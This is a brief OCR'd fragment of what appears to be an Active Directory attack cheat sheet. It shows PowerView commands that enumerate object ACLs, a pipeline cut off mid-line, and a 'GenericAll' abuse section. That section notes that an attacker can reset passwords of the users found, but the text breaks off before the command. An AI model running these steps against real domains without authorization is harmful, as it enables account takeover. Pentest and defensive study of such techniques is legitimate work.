
Copy
PV3 > Get-DomainObjectAcl -Identity snovvcrash -Resolve
Abuse GenericAll
Find domain users that current user has
access right to:
GenericAll
Copy
PV3 > Get-DomainUser | Get-ObjectAcl -ResolveGUIDs | % 
The attacker can change password of discovered users:
Copy